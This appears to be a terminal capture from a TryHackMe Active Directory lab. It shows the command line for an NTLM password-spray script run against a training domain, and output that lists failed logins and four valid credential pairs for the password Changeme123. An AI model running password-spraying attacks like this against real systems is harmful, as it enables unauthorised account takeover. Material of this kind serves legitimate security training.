 root@ip-10-10-67-14:~# python /root/Rooms/BreachingAD/task3/ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a"http://ntlma
.za.tryhackme.com"
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found